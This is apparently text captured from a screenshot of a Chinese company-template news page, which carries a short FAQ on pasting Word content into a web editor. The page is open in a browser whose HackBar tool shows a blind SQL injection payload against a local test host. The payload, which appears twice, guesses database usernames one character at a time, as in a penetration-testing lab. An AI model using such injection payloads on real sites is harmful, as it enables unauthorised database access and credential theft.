 192.168.179.132/shownews.asp?id=3 and (select top 1 asc(mid(username, 2, 1)) from user)>99
公司简称
your campany
公司论坛 公司博客 公司邮局 繁體中文 English
今天是 119年9月3日 星期二
新闻搜索
新闻标题 搜索
最新新闻
1 购买后，对产品如何维
2 如何注册fso组件
3 为什么不提倡将Wor
4 主机选购要慎重一网多
5 公司网站管理系统20
热门新闻
主机选购要慎重一网多 174
为什么不提倡将Wor 32
购买后，对产品如何维 13
公司网站管理系统20 3
如何注册fso组件 2
The Economic Obse
NEWSROOM
新闻中心
为什么不提倡将Word中的内容直接拷到网站的编辑器中？
双击自动滚屏 发布者：admin 发布时间：2008/3/30 22:09:09 阅读：32次 【字体：大 中 小】
问题：为什么不提倡将Word中的内容直接拷到网站的编辑器中？
解答：直接将Word中的内容拷贝下来粘贴到网站的编辑器中，会产生大量Word自动生成的无用代码，从而增加了代码量与页面
的大小，一二篇不要紧，几十甚至几百篇后对网站空间及访问的影响就会较大了。且从Word中拷贝下的内容在网页中也不一定
会全部保证原拷贝Word中的格式。我的建议是：
1、将Word中的文章内容全选－复制，新建一个记事本文档进行粘贴，再全选记事本中的内容复制，粘贴到网站编辑器中。
整个操作几秒内即可完成，比直接拷贝Word中内容的优点是：去除了直接拷贝Word文档内容而产生的大量的无用代码；缺点是
无单独的字体格式，如标题字体等。有一点要注意：Word文档内容中的图片目前无法直接复制到编辑器中。不过您可以将Word
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.179.132/shownews.asp?id=3 and (select top 1 asc(mid(username, 2, 1)) from user)>99
Split URL
Execute
Post data Referer User Agent Cookies Clear All